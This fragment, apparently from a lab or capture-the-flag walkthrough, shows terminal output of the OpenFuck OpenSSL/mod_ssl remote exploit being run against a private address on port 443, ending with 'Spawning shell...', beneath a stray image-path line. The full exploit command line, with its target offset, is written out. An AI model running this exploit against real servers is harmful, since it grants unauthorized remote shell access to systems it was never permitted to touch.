 root@hackersparadsie:/home/yash-pawar# ./OpenFuck 0x6b 192.168.1.104 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...